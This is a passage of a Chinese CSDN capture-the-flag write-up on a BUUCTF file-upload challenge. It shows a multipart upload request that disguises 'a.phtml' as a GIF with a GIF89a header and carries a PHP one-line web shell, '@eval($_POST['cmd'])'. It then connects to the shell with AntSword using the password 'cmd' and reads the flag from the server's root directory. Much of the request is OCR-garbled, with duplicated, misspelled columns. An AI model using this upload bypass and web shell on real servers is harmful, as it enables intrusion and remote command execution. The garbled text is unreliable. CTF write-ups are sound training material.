| 6 Content-Disposition: form-data; name="file"; filename="a.phtml"       47 <strong>         7 Content-Type: image/gif       48       Lftp(Aft: a.phtml<br/></strong> 8       -/ Strong>          9       GIF89a       49          10 <script language="php">@eval(\$_POST['cmd']);</script> 50         11      WebKitFormBoundaryZR3uD1KvbRWJFqF       50         12       Content-Disposition: form-data; name="submit"       52         3                                                                                                    | .5WebKitFormBoundaryZR3uDllkvbRWJFqF                                                                      | 46 | <div class="error"></div>                                    |
| 7 Content-Type: image/gif       48       上传文件名: a.phtml<br>8       -/fxrong>         9 GIF89a       49           0 script language='php'>@eval(\$_P05T['cmd']);       50         1WebKitFormBoundaryZR3uDlIkvbRWJFqF       50         2 Content-Disposition: form-data; name="submit"       52         3                                                                                                    | .6 Content-Disposition: form-data; name="file"; filename="a.phtml"                                        | 47 | <strong></strong>                                            |
| .8        .9     GIF89a     49       .9 <script language="php">@eval(\$_P0ST['cmd']);</script> 50       10 <script language="php">@eval(\$_P0ST['cmd']);</script> 50       12     content-Disposition: form-data; name="submit"     51       13                                                                                                    | 7 Content-Type: image/gif                                                                                 | 48 | 上传文件名: a.phtml                                               |
| 9 GIF89a       49          10 <script language="php">@eval(\$_P0ST['cmd']);</script> 50         11WebKitFormBoundaryZR3uD1KvDRWJFqF       51         12 Content-Disposition: form-data; name="submit"       52         13                                                                                                    | .8                                                                                                    |    |                                                              |
| 10 <script language="php">@eval(\$_POST['cmd']);</script> 50         11      WebKitFormBoundaryZR3uD1kvbRWJFqF       51         12       Content-Disposition: form-data; name="submit"       52         13                                                                                                    | .9 GIF89a                                                                                                 | 49 |                                                              |
| 11 WebKitFormBoundaryZR3uDlIkvbRWJFqF     51       12 Content-Disposition: form-data; name="submit"     52       13                                                                                                    | <pre>!0 <script language="php">@eval(\$ POST['cmd']);</script></pre>                                      | 50 |                                                              |
| 12       Content-Disposition: form-data; name="submit"       52 <div style="position: absolute; bottom: 0; width: 95%; ">         13</div>                                                                                                    | 1WebKitFormBoundaryZR3uDlIkvbRWJFqF                                                                       | 51 |                                                              |
| <pre></pre>                                                                                                    | 2 Content-Disposition: form-data; name="submit"                                                           | 52 | <div style="position: absolute;bottom: 0;width: 95%;"></div> |
|                                                                                                    | !3                                                                                                    |    |                                                              |
| 14 提交 Syclover@cl4y                                                                                                    | 14 提交                                                                                                    |    | Syclover@cl4y                                                |
| 15WebKitFormBoundaryZR3uDllkvbRWJFqF                                                                                                    | 5WebKitFormBoundaryZR3uDllkvbRWJFqF                                                                       |    |                                                              |
| .6                                                                                                    | !6                                                                                                    |    |                                                              |
| 53                                                                                                    |                                                                                                    | 53 |                                                              |
| 54  CSDN @Ethan552525                                                                                                    |                                                                                                    | 54 | CSDN @Ethan552525                                            |

成功上传"一句话"木马。

## 6: 蚁剑连接

上传文件一般都在upload目录下。

URL地址: http://4a46933f-3f6c-4946-8725-44c2ac48e1e5.node4.buuoj.cn:81/upload/a.phtml

连接密码: cmd

在根目录下找到flag文件,打开即得flag。

|                   | <b>0</b> 新 | 建 ▼ ◆ 上层 2 刷新 ◆ 主目录 ■ 书签 ▼ / |                     |       | → 读取                     |
|-------------------|------------|------------------------------|---------------------|-------|--------------------------|
| ⊕- <b>l</b> ∎ var |            | 名称                           | 日期                  | 大小    | 属性                       |
| bin               | 6          | etc                          | 2021-08-02 14:06:09 | 66 b  | 0755                     |
| data              |            | home                         | 2014-04-10 22:12:14 | 6 b   | 0755                     |
| dev               | C          | lib                          | 2016-07-11 23:23:25 | 208 b | 0755                     |
| etc               | C          | lib64                        | 2016-07-11 23:23:12 | 34 b  | 0755                     |
| home              |            | media                        | 2016-07-11 23:22:49 | 6 b   | 0755                     |
| lib               | C          | mnt                          | 2014-04-10 22:12:14 | 6 b   | 0755                     |
| lib64             | C          | opt                          | 2016-07-11 23:22:49 | 6 b   | 0755                     |
|                   |            | proc                         | 2021-08-02 14:06:10 | 0 b   | 0555                     |
| - pt              |            | root                         | 2016-07-11 23:23:35 | 37 b  | 0700                     |
| proc              |            | run                          | 2019-11-19 09:30:15 | 33 b  | 0755                     |
| - Toot            |            | sbin                         | 2016-07-22 15:18:57 | 44 b  | 0755                     |
| - 🖿 run           |            | srv                          | 2016-07-11 23:22:49 | 6 b   | 0755                     |
| - sbin            |            | sys                          | 2021-06-14 01:12:31 | 0 b   | 0555                     |
| srv               |            | tmp                          | 2021-08-02 14:06:12 | 6 b   | 1777                     |
| sys               |            | usr                          | 2016-07-22 15:18:57 | 81 b  | 0755                     |
|                   |            | var                          | 2019-11-19 09:28:18 | 28 b  | 0755                     |
|                   | Ľ          | .dockerenv                   | 2021-08-02 14:06:09 | 0 b   | 0755                     |
|                   | Ľ          | flag                         | 2021-08-02 14:06:12 | 43 b  | 0644<br>CSDN @Ethan55252 |



创作打卡挑战赛 赢取流量/现金/CSDN周边激励大奖